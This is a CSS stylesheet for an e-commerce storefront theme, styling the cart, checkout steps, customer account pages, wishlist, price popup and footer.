.table thead > tr > th, .table tbody > tr > th, .table tfoot > tr > th, .table thead > tr > td, .table tbody > tr > td, .table tfoot > tr > td,
.table tbody + tbody{border: 0;}
/* Shopping Cart Collateral boxes */
.cart .cart-collaterals{padding:25px 0 0}
.cart .cart-collaterals .col2-set{}
.cart .cart-collaterals .col2-set .col-1,.cart .cart-collaterals .col2-set .col-2,.cart .cart-collaterals .col2-set .col-3{width:33.3333%;float:left}
.cart .crosssell{padding:0 0 50px}
.cart .crosssell .block-title h3 span{padding: 0;}
.cart .crosssell .title-divider{margin-bottom: 10px;}
.cart .crosssell .product-name{font-size: 100%; margin: 0 0 9px;overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.cart .crosssell .product-name a{font-size: 14px;outline: 0 none;text-decoration: none;text-transform: uppercase;letter-spacing: 1px;font-weight: 500;}
.cart .crosssell li.item{margin:12px 0}
.cart .crosssell .link-compare{font-weight:normal}
.cart .bx-has-controls-direction .bx-default-pager{display: none;}
/* Discount Codes & Estimate Shipping and Tax Boxes */
.cart .shipping p,.cart .discount label{font-size:13px;color:#2a2a2a;font-weight:300}
.cart .discount,.cart .shipping{padding:15px 0;margin:0 0 18px;}
.cart .discount h2,.cart .shipping h2{margin:0 0 20px;padding:0 10px 0 0;color:#333;text-transform:uppercase;font-size:19px;font-family: "Montserrat",sans-serif;letter-spacing: 1px;}
.cart .discount .buttons-set,.cart .shipping .buttons-set{margin:10px 0 0;border:0;padding:0;text-align:left}
.cart .discount .buttons-set button.button,.cart .shipping .buttons-set button.button{float:none;margin-left:0}
.cart .discount .input-box{margin:8px 0 0}
.cart .discount input.input-text{width:100%}
.cart .shipping .sp-methods{margin:10px 0 0;padding:5px 0 0;}
/* Shopping Cart Totals */
.cart .totals{padding: 15px 0px 15px 0;margin:0;}
.cart .totals table{width:100%;margin:7px 0}
.cart .totals td{padding:1px 0 1px 30px}
.cart-totals .mark, .opc-block-summary .table-totals .mark,.cart-totals .mark .label{color: #333;font-size: 13px;}
.cart .totals td.a-right .price{font-weight: 600;}
.cart .totals tr.last td{}
.cart .totals tfoot th{padding:5px 15px 5px 7px}
.cart .totals tfoot td{padding-top:5px;padding-bottom:5px}
.cart-totals .mark strong, .opc-block-summary .table-totals .mark strong{font-weight: normal;font-size: 15px;color: #333;text-transform: uppercase;}
.cart-totals .grand.totals .price {font-size: 15px;color: #ff5555;}
.cart .totals .checkout-types{font-size:13px;padding:0;text-align:right}
.cart .totals .checkout-types li a{color:#666666;text-decoration:none;}
.cart .totals .checkout-types li a:hover{color:#ff5555;}
.cart .totals .checkout-types li{clear:both;margin:10px 0}
/* Options Tool Tip */
.item-options dt{font-weight:bold;color: #666;}
.item-options dd{padding-left:10px;margin:0 0 6px}
.truncated{cursor:help}
.truncated a.dots{cursor:help}
.truncated a.details{cursor:help}
.truncated .truncated_full_value{position:relative;z-index:999}
.truncated .truncated_full_value .item-options{position:absolute;top:-99999em;left:-99999em;z-index:999;width:250px;padding:8px;border:1px solid #ddd;background-color:#f6f6f6}
.truncated .truncated_full_value .item-options > p{font-weight:bold;text-transform:uppercase}
.truncated .show .item-options{top:-20px;left:50%}
.col-left .truncated .show .item-options{left:15px;top:7px}
.col-right .truncated .show .item-options{left:-240px;top:7px}
/* ======================================================================================= */

/* Checkout ============================================================================== */
.opc-progress-bar{margin-top: 30px;}

/* Shipping and Payment methods */
.sp-methods{margin:0 0 8px}
.sp-methods dt{margin:13px 0 5px;font-weight:300}
.sp-methods dd{}
.sp-methods dd li{margin:5px 0}
.sp-methods label{font-weight:300;color:#666;line-height:16px}
.sp-methods .price{font-weight:300}
.sp-methods .form-list{padding-left:20px}
.sp-methods .form-list li{margin:0 0 8px}
.sp-methods select.month{width:154px;margin-right:10px}
.sp-methods select.year{width:96px}
.sp-methods input.cvv{width:3em!important}
.sp-methods .checkmo-list li{margin:0 0 5px}
.sp-methods .checkmo-list label{width:135px;padding-right:10px;text-align:right}
.sp-methods .checkmo-list address{float:left}
.sp-methods .centinel-logos a{margin-right:3px}
.sp-methods .centinel-logos img{vertical-align:middle}
.sp-methods .release-amounts{margin:0.5em 0}
.sp-methods .release-amounts button{float:left;margin:5px 10px 0 0}
.please-wait{float:right}
.please-wait img{vertical-align:middle}
.cvv-what-is-this{font-size:11px;cursor:help;margin-left:10px}
.checkout-payment-method .fieldset{margin: 0;padding: 0;}
.fieldset > .legend + br{clear: both;display: block;height: 0;overflow: hidden;visibility: hidden;}
.opc-block-shipping-information .shipping-information-title .action-edit {display: inline-block;margin: 0;position: absolute;right: 0;text-decoration: none;top: 2px;border: 0;padding: 0;background-color: transparent;}
.opc-block-shipping-information .shipping-information-title .action-edit::before {color: #ff5555; content: "";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height: 15px;overflow: hidden;text-align: center;vertical-align: middle;}
.opc-block-shipping-information .shipping-information-title .action-edit > span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
/* Tooltip */
.tool-tip{border:1px solid #7BA7C9;background:#EAF6FF;padding:15px 20px;position:absolute;z-index:9999}
.tool-tip .btn-close{margin:-9px -14px 0;text-align:right}
.tool-tip .btn-close a{display:block;margin:0 0 0 auto;width:15px;height:15px;background:url(../images/btn_window_close.gif) 100% 0 no-repeat;text-align:left;text-indent:-999em;overflow:hidden}
.tool-tip .tool-tip-content{padding:5px}
/* Gift Messages */
.gift-messages h3{font-size:12px;font-weight:bold;color:#e87403}
.gift-messages p.control{color:#8e8d8b}
.gift-messages-form{position:relative}
.gift-messages-form label{float:none!important;position:static!important}
.gift-messages-form h4{font-size:12px;font-weight:bold;color:#e87403}
.gift-messages-form .whole-order{margin:0 0 25px}
.gift-messages-form .item{margin:0 0 10px}
.gift-messages-form .item .product-img-box{float:left;width:75px}
.gift-messages-form .item .product-image{margin:0 0 7px}
.gift-messages-form .item .number{margin:0;font-weight:bold;text-align:center;color:#8a8987}
.gift-messages-form .item .details{margin-left:90px}
.gift-messages-form .item .details .product-name{font-size:13px;font-weight:bold;margin:0 0 10px}
.gift-messages-form .item .details .form-list .field{width:255px}
.gift-messages-form .item .details .form-list .input-box{width:240px}
.gift-messages-form .item .details .form-list input.input-text{width:234px}
.gift-messages-form .item .details .form-list li.wide .input-box{width:500px}
.gift-messages-form .item .details .form-list li.wide textarea{width:494px}
.gift-message-link{font-size:11px;background:url(../images/bkg_collapse-gm.gif) 100% 6px no-repeat;padding-right:7px}
.gift-message-link.expanded{background-position:100% -40px}
.gift-message-row{background:#f2efe9}
.gift-message-row .btn-close{float:right;width:16px;height:16px;background:url(../images/btn_gm-close.gif) 0 0 no-repeat;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}
/* Checkout Agreements */
.checkout-agreements li{margin:30px 0}
.checkout-agreements .agreement-content{overflow:auto;height:12em;padding:10px;background-color:#fbfaf6;border:1px solid #bbb6a5}
.checkout-agreements .agree{margin:0;padding:10px 0 10px 11px}
.checkout-agreements .agree input.checkbox{margin-right:6px}
.checkout-agreements .agree label{font-weight:bold;color:#666}
.opc .checkout-agreements{border:1px solid #d9dde3;border-width:0 1px;padding:5px 30px}
.opc .checkout-agreements li{margin:20px 0 0}
.opc .checkout-agreements .agreement-content{background-color:#fff;border-color:#e4e4e4;padding:5px}
.opc .checkout-agreements .agree{padding-left:6px}
/* Centinel */
.centinel{}
.centinel .authentication{border:1px solid #ddd;background:#fff}
.centinel .authentication iframe{width:99%;height:400px;background:transparent!important;margin:0!important;padding:0!important;border:0!important}
.opc .centinel{border:1px solid #bbb6a5;border-width:0 1px 1px;padding:10px 30px}
/* Generic Info Set */
.info-set{background:#fbfaf6;border:1px solid #bbb6a5;margin:0 0 25px;padding:20px}
.info-set h2{font-size:13px;font-weight:bold;margin:0 0 10px}
.info-set h3,.info-set h4{font-size:13px;font-weight:bold;color:#E26703}
.info-set h2 a,.info-set h3 a,.info-set h4 a{font-weight:normal}
.info-set h2.legend{margin:-20px -20px 15px;padding:5px 10px;background:#f9f3e3;border-bottom:1px solid #bbafa0;position:relative}
.info-set h3.legend{margin:0 0 10px;color:#0a263c}
.info-set .divider{margin:0 -20px;padding:25px 0;position:relative}
.info-set .box{margin:0 0 15px}
.info-set .box h2{color:#e26703}
.info-set .data-table .product-name{font-size:1em!important;font-weight:bold!important;color:#1e7ec8!important}
.info-set .data-table .product-name a{font-weight:bold!important}
.info-set .data-table .item-options{margin:5px 0 0}
/********** Common Checkout Styles > */

/* One Page Checkout */
.block-progress{border:0;margin:0}
.block-progress .block-title{background:none;border:0;padding:0;margin:0 0 5px}
.block-progress .block-title strong{font-size:13px;color:#0a263c}
.block-progress .block-content{padding:30px 20px}
.block-progress dl{margin:0}
.block-progress dt{background-color:transparent;background-image:url("../images/icon-Progress.png");background-position:0 8px;background-repeat:no-repeat;color:#888;font-size:13px;font-weight:400;line-height:25px;margin:0 0 6px;padding:0 0 0 20px}
.block-progress dd{padding:8px 13px;margin:0 0 6px}
.block-progress dt.complete{margin:0}
.block-progress dd.complete{color:#666;font-weight:300}
.block-progress p{margin:0}
.block-progress .cards-list dt{background:none;border:0 none;color:inherit;font-size:12px;margin:5px 0;padding:0}
.block-progress .cards-list dd{border:0 none;margin:0;padding:0}
.block-progress .cards-list .info-table th{font-weight:normal}
/* show/hide "change" link for progress step depend on complete status
 * should be placed in .css file */
 .checkout-onepage-success .col-right{padding-top: 25px;}
.checkout-onepage-index .main-container { padding-top: 30px;}
.opc-block-progress dt.complete a,.opc-block-progress dt.complete .separator{display:inline}
.opc-block-progress dt a,.opc-block-progress dt .separator{display:none}
.opc .buttons-set{margin-top:0;padding-top:1em;padding-bottom:1em;margin: 0;}
.opc .buttons-set p.required{margin:0;padding:0 0 10px;margin:0!important}
.opc .buttons-set a.f-left{float:right!important;color:#ff0000;text-decoration:none}
.opc .buttons-set a.f-left:hover{color:#f2bc4d}
.opc .buttons-set .back-link small{display:none}
.opc .buttons-set .back-link a{background:url(../images/i_arrow-top.gif) 0 50% no-repeat;padding-left:16px}
.opc .buttons-set.disabled button.button{display:none}
.opc .buttons-set .please-wait{height:21px;line-height:21px}
.opc .ul{list-style:disc outside;padding-left:18px}
.opc{position:relative;margin-bottom: 30px;}
.opc li.section{margin-top: 10px;}
.opc .step-title{text-align:left;line-height:40px;}
.opc .step-title .number{background:#dddddd;padding:0;margin:0 10px 0 0;color:#fff;font-size:14px;width:40px;height:40px;text-align:center;}
.opc .step-title h2{margin:0;color:#333;font-size:14px;text-transform:uppercase;line-height:40px;font-family: "Montserrat",sans-serif;}
.opc .step-title a{display:none;float:right;font-size:11px;line-height:16px}
.opc .allow .step-title{color:#a4b3b9;cursor:pointer}
.opc .allow .step-title .number{margin-right: 10px;background:#dddddd;color:#fff}
.opc-wrapper .form-login .fieldset, .opc-wrapper .form-shipping-address .fieldset{padding: 0;margin: 0;}
.fieldset > .field .note, .fieldset > .fields > .field .note{display: inline-block;}
.fieldset > .field .additional, .fieldset > .fields > .field .additional {margin-top: 9px;}
.table-checkout-shipping-method thead th { font-weight: 600;}
.opc .active .step-title{padding:0;color:#f18200;cursor:default;border:0 none;text-align:left;line-height:40px}
.opc .active .step-title .number{background:#333;margin-right: 10px;color:#fff}
.opc .step{background:#fff;padding: 15px;position:relative;border: 1px solid #f5f5f6;}
.opc .step .tool-tip{right:30px}
#opc-login .buttons-set{border-top:0}
#opc-login h3{font-size:15px;padding-bottom:2px;text-transform:capitalize;color:#000;font-weight:300}
#opc-login p{font-size:13px;color:#ff0000;margin:0 0 5px}
#opc-login h4{font-size:13px;font-weight:300;margin:0;color:#000000;margin:0 0 10px;}
#opc-login .step .ul li{color:#888888;font-size:13px;font-weight:300}
#opc-shipping_method .buttons-set{border-top:0}
.opc .gift-messages-form{margin:0 -30px;background:#f6f1eb;border:1px solid #e9e4de;border-width:1px 0;padding:22px 24px 22px 30px}
.opc .gift-messages-form .inner-box{padding:5px;height:260px;overflow:auto}
.modal-header,.authentication-wrapper{display: none;}
.modal-inner-wrap .modal-header{display: block;border: 0 none;}
.modal-inner-wrap .modal-content{box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;-o-box-shadow: none;-ms-box-shadow: none;border: 0;border-radius: 0;-moz-border-radius: 0;-webkit-border-radius: 0;-ms-border-radius: 0;-o-border-radius: 0;}
#opc-review .step{border:0;padding:0}
#opc-review .product-name{font-weight:300;color:#000}
#opc-review .item-options{margin:5px 0 0}
#opc-review .buttons-set{padding:20px 30px;border:1px solid #d9dde3;border-width:0 1px 1px}
#opc-review .buttons-set p{margin:0;line-height:40px}
#opc-review .buttons-set .please-wait{height:40px;line-height:40px}
#opc-review .authentication{margin:0 auto;width:570px}
#opc-review .warning-message{color:#222;font-weight:bold;text-align:center;padding:10px 10px 0}
#checkout-review-submit .buttons-set button.button{float:right}
/* Multiple Addresses Checkout */
.checkout-progress{padding:0 90px;margin:50px 0;}
.checkout-progress li{float:left;width:19%;margin:0 3px 0 0;border-top:10px solid #444;padding:2px 0 0;font-weight:bold;text-align:center;color:#444;font-weight: 300;}
.checkout-progress li.active{border-top-color:#965554;color:#965554;font-weight: 400;}
.multiple-checkout h2{font-size:13px;font-weight:400;margin:0 0 10px;color: #444;}
.multiple-checkout h3,.multiple-checkout h4{font-size:13px;font-weight:bold;color:#965554}
.multiple-checkout h2 a,.multiple-checkout h3 a,.multiple-checkout h4 a{font-weight:normal}
.multiple-checkout .data-table .product-name{font-size:1em!important;font-weight:bold!important;color:#1e7ec8!important}
.multiple-checkout .data-table .item-options{margin:5px 0 0}
.multiple-checkout .gift-messages{margin:15px 0 0}
.multiple-checkout .tool-tip{top:50%;margin-top:-120px;right:20px}
.multiple-checkout .col2-set,.multiple-checkout .col3-set{background:#fbfaf6;border:1px solid #d7d7d7;margin:0 0 25px;padding:20px}
.multiple-checkout .col2-set h2.legend{margin:-20px -20px 15px;padding:5px 10px;border-bottom:1px solid #d7d7d7;position:relative}
.multiple-checkout .col2-set h3.legend{margin:0 0 10px;color:#0a263c}
.multiple-checkout .col2-set .divider{margin:0 -20px;padding:25px 0;position:relative}
.multiple-checkout .box{margin:0 0 15px}
.multiple-checkout .box h2{color:#965554}
.multiple-checkout .place-order .please-wait{float:right;padding:27px 7px 0 0}
.multiple-checkout .place-order .grand-total{float:right;height:71px;font-size:1.5em;padding:0 0 0 21px;overflow:hidden}
.multiple-checkout .place-order .grand-total .inner{float:left;height:71px;padding:14px 0px 0 0;}
.multiple-checkout .place-order .grand-total .inner div{display:inline}
.multiple-checkout .place-order .grand-total big{display:inline;margin-right:12px}
.multiple-checkout .place-order .grand-total .price{color:#d22753}
.multiple-checkout .place-order .grand-total button.button span{font-size:16px}
.multiple-checkout .place-order .grand-total button.button span span{padding:0 45px 0 36px}
/* Step 1 */
.multiple-checkout .title-buttons button.button span{}
#multiship-addresses-table td{padding:10px}
#multiship-addresses-table tfoot td{padding:5px 10px}
#multiship-addresses-table tfoot button.button span{}
/* Step 2 */
.multiple-checkout .gift-messages-form .item .details .form-list{width:100%;overflow:hidden}
.multiple-checkout .gift-messages-form .item .details .form-list li{margin-right:-15px}
.multiple-checkout .gift-messages-form .item .details .form-list .field{width:230px}
.multiple-checkout .gift-messages-form .item .details .form-list .input-box{width:215px}
.multiple-checkout .gift-messages-form .item .details .form-list input.input-text{width:209px}
.multiple-checkout .gift-messages-form .item .details .form-list li.wide .input-box{width:445px}
.multiple-checkout .gift-messages-form .item .details .form-list li.wide textarea{width:439px}
.checkout-multishipping-shipping .box-sp-methods{border:1px solid #d9d2be;background:#f9f3e3;padding:13px;position:relative}
.checkout-multishipping-shipping .box-sp-methods .pointer{position:absolute;top:-20px;right:-40px;width:178px;height:41px;background:url(../images/bkg_sp-methods.gif) 0 0 no-repeat;overflow:hidden}
/* Step 3 */
.checkout-multishipping-billing .multiple-checkout{position:relative}
/* ======================================================================================= */

/* Account Login/Create Pages ============================================================ */
.account-login .content{ background-color: #fff; min-height: 270px;padding: 0;}
.account-login .content p{font-size:13px;font-weight:300}
.account-login .content p.required{color:#ee001c}
.account-login .content h2{padding: 0 10px 10px 0;}
.account-login .new-users h2{}
.account-login .registered-users h2{}
.account-login .buttons-set{margin:0 0 20px;padding:8px 0;border:none}
.account-login .buttons-set .f-left{float:right!important;line-height:34px;text-decoration:none;color:#ee001c}
/* Captcha ================================================================================ */
.captcha-note{clear:left;padding-top:5px}
.captcha-image{margin:0;}
.captcha-image .captcha-img{border:1px solid #b6b6b6;vertical-align:bottom;}
.registered-users .captcha-image{margin:0}
.captcha-reload{cursor:pointer;}
.captcha-reload.refreshing{animation:rotate 1.5s infinite linear;-webkit-animation:rotate 1.5s infinite linear;-moz-animation:rotate 1.5s infinite linear}
@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0)}0%{-webkit-transform:rotate(-360deg)}}
@-moz-keyframes rotate{0%{-moz-transform:rotate(0)}0%{-moz-transform:rotate(-360deg)}}
@keyframes rotate{0%{transform:rotate(0)}0%{transform:rotate(-360deg)}}
/* Remember Me Popup ===================================================================== */
.window-overlay{background:rgba(0,0,0,0.35);position:absolute;top:0;left:0;height:100%;width:100%;z-index:990}
.remember-me label{float:none;margin:0 6px}
.remember-me-popup{background:#fff;border:1px solid #ccc;left:50%;top:50%;position:absolute;margin:-85px 0 0 -200px;width:400px;text-align:left;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;-box-shadow:0 0 6px #ccc;z-index:1000}
.remember-me-popup h3{background:#d9e5ee;border-bottom:1px solid #ccc;font-size:14px;padding:5px 10px}
.remember-me-popup .remember-me-popup-head{position:relative}
.remember-me-popup .remember-me-popup-head .remember-me-popup-close{background:url(../images/btn_window_close.gif) no-repeat;display:block;position:absolute;top:7px;right:7px;height:15px;width:15px;text-indent:-9999em}
.remember-me-popup .remember-me-popup-body{padding:10px}
.remember-me-popup .remember-me-popup-body a{display:inline-block;height:19px;border:1px solid #de5400;background:#f18200;padding:0 8px;font:bold 12px/19px Arial,Helvetica,sans-serif;text-align:center;text-decoration:none;white-space:nowrap;color:#fff}
/* Remember Me Popup ===================================================================== */

/* My Account ============================================================================= */
.customer-account-index .main-container {margin-top: 30px;}
.my-account .title-buttons .link-rss{float:none;margin:0}
/********** < Dashboard */
.dashboard .welcome-msg{margin:0 8em 1.5em 0}
.dashboard .welcome-msg p{margin:0}
.dashboard .col2-set{margin:0 0 15px}
/* General Box */
.box-account{background:#fff;border:1px solid #eee;padding:15px;margin:0 0 20px}
.box-account .box-head{margin:0 0 20px;text-align:right}
.box-account .box-head h2{float:left;margin:0;font-size:14px;font-weight:normal;text-transform:uppercase;background-position:0 0;background-repeat:no-repeat;padding-left:21px;color:#444}
.dashboard .box .box-title{padding:0 0 5px;margin:0 0 10px;text-align:right;border-bottom: 1px solid #eeeeee;}
.dashboard .box .box-title h3,.dashboard .box .box-title h4{float:left;font-size:13px;font-weight:normal;margin:0;color:#333;text-transform: uppercase;}
/* Block:Recent Orders */
.dashboard .box-recent .box-head h2{background-image:url(../images/i_folder-table.gif)}
/* Block:Account Information */
.dashboard .box-info .box-head h2{background-image:url(../images/i_ma-info.gif)}
.dashboard .box-info h4{font-size:11px;font-weight:normal;text-transform:uppercase}
/* Block:Reviews */
.dashboard .box-reviews .box-head h2{background-image:url(../images/i_ma-reviews.gif)}
.dashboard .box-reviews .number{float:left;font-size:10px;font-weight:bold;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#0a263c}
.dashboard .box-reviews .details{margin-left:20px}
.dashboard .box-reviews li.item{margin:0 0 7px}
.dashboard .box-reviews li.item.last{margin:0}
.dashboard .box-reviews .ratings{margin:7px 0 0}
/* Block:Tags */
.dashboard .box-tags .box-head h2{background-image:url(../images/i_ma-tags.gif)}
.dashboard .box-tags .number{float:left;font-size:10px;font-weight:bold;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#0a263c}
.dashboard .box-tags .details{margin-left:20px}
.dashboard .box-tags li.item{margin:0 0 7px}
.dashboard .box-tags li.item.last{margin:0}
.dashboard .box-tags .tags strong,.dashboard .box-tags .tags ul,.dashboard .box-tags .tags ul li{display:inline}
/********** Dashboard > */

/* Address Book */
.my-account .pager {margin: 15px 0;}
.addresses-list h2{font-size:13px;color:#333;text-transform:uppercase;margin-bottom: 15px;}
.addresses-list h3{font-weight:bold;font-size:13px}
.addresses-list address{margin:0 0 3px}
.addresses-list p{margin:0}
.addresses-list a{font-weight:bold}
.addresses-list .link-remove{color:#646464}
.addresses-list .separator{margin:0 3px}
.addresses-list li.item{border:1px solid #eee;padding:10px 13px;margin:0 0 10px;}
.addresses-list li.empty{background:none;border:0;padding:0}
.addresses-list li.empty p{font-weight:bold}
.addresses-list .addresses-additional li.item{background:none;border:0;padding:0}
/* Order View */
.order-info{background:#dee5e8;border:1px solid #d0cbc1;padding:4px 8px;margin:0 0 8px}
.order-info dt,.order-info dd,.order-info ul,.order-info li{display:inline}
.order-info .current{font-weight:bold}
.order-info li{margin:0 3px}
.order-date{margin:10px 0}
.order-info-box{background:#fff;border:1px solid #d0cbc1;padding:12px 15px;margin:0 0 15px}
.order-info-box h2{font-weight:bold;font-size:13px}
.order-info-box .box-payment p{margin:0 0 3px}
.order-info-box .box-payment th{font-weight:bold;padding-right:7px}
.order-items{width:100%;overflow-x:auto}
.order-items h2,.order-items h3{clear:none;font-weight:bold;font-size:13px;padding:0;margin:0 0 5px;color:#0a263c}
.order-items .product-name{font-size:1em!important;font-weight:bold!important}
.order-items .link-print{color:#1e7ec8;font-weight:normal}
.order-items .order-links{text-align:right}
.order-additional{margin:15px 0}
/* Order Gift Message */
.gift-message dt strong{color:#666}
.gift-message dd{font-size:13px;margin:5px 0 0}
/* Order Comments */
.order-about dt{font-weight:bold}
.order-about dd{font-size:13px;margin:0 0 7px}
.tracking-table{margin:0 0 15px}
.tracking-table th{font-weight:bold;white-space:nowrap}
.tracking-table-popup{width:100%}
.tracking-table-popup th{font-weight:bold;white-space:nowrap}
.tracking-table-popup th,.tracking-table-popup td{padding:1px 8px}
/* Order Print Pages */
.page-print .print-head{margin:0 0 15px}
.page-print .print-head .logo{float:left}
.page-print .print-head address{float:left;margin-left:15px}
.page-print h1{font-size:16px;font-weight:bold}
.page-print h2,.page-print h3{font-size:13px;font-weight:bold}
.page-print h2.h2{font-size:16px;font-weight:bold}
.page-print .order-date{padding:0 0 10px;margin:0 0 10px}
.page-print .col2-set{margin:0 0 10px}
/* Price Rewrites */
.page-print .gift-message-link{display:none}
.page-print .price-excl-tax,.page-print .price-incl-tax{display:block;white-space:nowrap}
.page-print .cart-price,.page-print .price-excl-tax .label,.page-print .price-incl-tax .label,.page-print .price-excl-tax .price,.page-print .price-incl-tax .price{display:inline}
/* My Wishlist */
.my-wishlist .data-table td{padding:10px}
.my-wishlist .product-image{display:block;width:113px;height:113px;margin:0 0 5px}
.my-wishlist textarea{display:block;width:97%;height:109px}
.my-wishlist .buttons-set{margin-top:2em}
.my-wishlist .buttons-set button.button{float:none}
.my-wishlist .buttons-set .btn-add span,.my-wishlist .buttons-set .btn-share span{}
#wishlist-table .add-to-links{white-space:nowrap}
.my-wishlist .cart-cell .old-price,.my-wishlist .cart-cell .special-price{float: none;}
.my-wishlist .cart-cell .add-to-cart-alt input.qty{margin-bottom: 10px;}
.products-grid.wishlist .product-item-inner .box-tocart {float: none;padding: 0;}
.products-grid.wishlist .product-item .fieldset .field.qty, .products-grid.wishlist .product-item .fieldset .product-item-actions {
    display: table-cell;
    vertical-align: bottom;
}
.products-grid.wishlist .product-item .fieldset .field.qty .label{padding-top: 0;}
.block.block-wishlist .actions-toolbar{padding: 0;}
.block.block-wishlist .actions-toolbar .primary a.action{border: 0;padding: 0;background-color: transparent;color: #666666;}
.block.block-wishlist .actions-toolbar .primary a.action:hover{color: #ff5555;}
/* My Tags */
.my-tag-edit{float:left;margin:0 0 10px}
.my-tag-edit .btn-remove{float:right;margin:4px 0 0 5px}
#my-tags-table{clear:both}
#my-tags-table td{padding:10px}
#my-tags-table .add-to-links{white-space:nowrap}
/* My Reviews */
#my-reviews-table td{padding:10px}
.product-review .product-img-box{float:left;width:140px}
.product-review .product-img-box .product-image{display:block;width:125px;height:125px}
.product-review .product-img-box .label{font-size:11px;margin:0 0 3px}
.product-review .product-img-box .ratings .rating-box{float:none;display:block;margin:0 0 3px}
.product-review .product-details{margin-left:150px}
.product-review .product-name{font-size:16px;font-weight:bold;margin:0 0 10px}
.product-review h3{font-size:12px;margin:0 0 3px;color:#2f2f2f}
.product-review .ratings-table{margin:0 0 10px}
.product-review dt{font-weight:bold}
.product-review dd{font-size:13px;margin:5px 0 0}
/* Billing Agreements */
.billing-agreements .info-box{margin:15px 0}
.billing-agreements .form-list li select{float:left}
.billing-agreements .form-list li button.button{float:left;margin-left:10px}
.billing-agreements .table-caption{font-weight:bold;font-size:13px}
/* ======================================================================================= */

/* MAP Popup============================================================================== */
.cart-msrp-totals{color:red;font-size:12px!important;font-weight:bold;margin:10px 10px 0;padding:10px;text-align:right;text-transform:uppercase}
.map-cart-sidebar-total{color:red;display:block;font-size:10px;font-weight:bold;text-align:left;padding:2px 5px;text-shadow:0 1px 0 #fff}
.map-popup{background:#fff;border:1px solid #aaa;margin:12px 0 0;position:absolute;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;box-shadow:0 0 6px #ccc;text-align:left;width:300px;z-index:100}
.map-popup-heading{background:#d9e5ee;border-bottom:1px solid #ccc;padding:5px 30px 5px 10px;width:260px}
.map-popup-heading h2{font-size:16px;margin:0;text-shadow:0 1px 0 #f6f6f6;overflow:hidden;white-space:nowrap;word-wrap:break-word;text-align:left;text-overflow:ellipsis}
.map-popup-arrow{background:url(../images/map_popup_arrow.gif) no-repeat;position:absolute;left:50%;top:-10px;height:10px;width:19px}
.map-popup-close{background:url(../images/btn_window_close.gif) no-repeat;display:block;position:absolute;top:8px;right:10px;height:15px;width:15px;text-indent:-9999em;-moz-box-shadow:0 0 3px #999;-webkit-box-shadow:0 0 3px #999;box-shadow:0 0 3px #999;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}
.map-popup-content{border-top:1px solid #eee;padding:10px;overflow:hidden;text-align:left;width:280px}
.map-popup-checkout{display:inline;float:right;text-align:right}
.map-popup-checkout span{display:block;padding-right:30px}
.map-popup-checkout .paypal-logo{margin:0 0 5px}
.map-popup-price .price-box,.map-popup-price .price-box .special-price{margin:0;padding:0}
.map-popup-price{margin:5px 0 0}
.map-popup-text{clear:right;margin:0 10px;padding:10px 0;text-align:left;word-wrap:break-word}
.map-popup-only-text{border-top:1px solid #ddd}
/* ======================================================================================= */

/* Footer ================================================================================ */
.page-footer .block-footer-top{border-style: solid;border-width: 1px 0 0 0;background-color: #f8f8f8;border-color: #f1f1f1;}
.page-footer .block-footer-bottom{border-style: solid;border-width:0 0 1px 0;background-color: #f8f8f8;border-color: #f1f1f1;}
.logo-text{font-family: "Montserrat";font-size: 18px;font-weight: bold;text-transform: uppercase;line-height: 38px;}
.footer .store-switcher{margin:10px 0;}
.footer .store-switcher label{font-weight:bold;vertical-align:middle;display:none}
.footer .store-switcher select{padding:0;vertical-align:middle}
.footer a{text-decoration:none;outline:medium none;}
.footer .bugs{margin:13px 0 0;color:#ecf3f6}
.footer .bugs a{color:#ecf3f6;text-decoration:underline}
.footer .bugs a:hover{text-decoration:none}
.footer .main,.footer-links-company .main{text-align:center;}
.footer .copyright{margin:0;padding: 20px 0;text-transform: uppercase;text-align:center;display:block;line-height: normal;}
.footer .copyright span{font-size:13px;}
.footer address a:hover{text-decoration:underline}
.footer ul{margin: 0px;padding:0;}
.footer ul.links{margin: 0;display:block}
.footer li{text-align:left;padding: 0;margin:0;}
.footer .block-content-statick .bullet.flickr{padding: 11px 0 0;}
.footer .block-content-statick .bullet.flickr li a{background:none;margin: 0 3px 5px 0;border: 1px solid transparent;padding: 0;display: block;}
.footer .block-content-statick .bullet.flickr li a:hover{border: 1px solid #fff;}
.footer li.last{background:none!important;padding-right:0!important}
.footer-container .bottom-container{margin:0 0 5px}
.footer-links-company .footer{padding: 30px 0 0px;}
.footer-links-company .footer .links a{padding: 15px 10px;display: inline-block;}
.block-footer-bottom .footer li{line-height: 30px;}
.footer li.feature-icon{clear: both;}
.block-footer-bottom .footer{padding:30px 0 55px;}
.block-footer-top .main{padding: 70px 0 10px;text-align: left;}
.block-static1{position:relative;}
.advertisement{position: absolute; text-align: center;top: 45%;width: 100%;}
.logo-footer img{padding:20px 0 5px}
.block-subscribe label{color:#e8e9ee;font-size:13px;font-weight:400}
.social-link{ background-color: #aaaaaa; color: #ffffff;display:block;height:25px;line-height:29px;text-align:center;width:25px;float:left;margin-right:5px;font-size: 15px;border-radius: 50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;transform: scale(1);-moz-transform: scale(1);-webkit-transform: scale(1);-o-transform: scale(1);transition: all 0.25s ease-out 0s;-moz-transition: all 0.25s ease-out 0s;-webkit-transition: all 0.25s ease-out 0s;-o-transition: all 0.25s ease-out 0s;}
.social-link:hover{background-color: #ff5555;color: #ffffff;transform: scale(1.25);-moz-transform: scale(1.25); -webkit-transform: scale(1.25);-o-transform: scale(1.25);transition: all 0.25s ease-out 0s;-moz-transition: all 0.25s ease-out 0s; -webkit-transition: all 0.25s ease-out 0s;-o-transition: all 0.25s ease-out 0s;}
.footer .block-content-statick li a{color: #444444;font-size: 13px;line-height: 20px;padding:2px 0px;display: block;transition: padding 0.5s ease 0s;text-transform: capitalize;font-weight: 300;}
.footer .block-content-statick li a:hover{padding-left: 10px;color: #ff5555;}
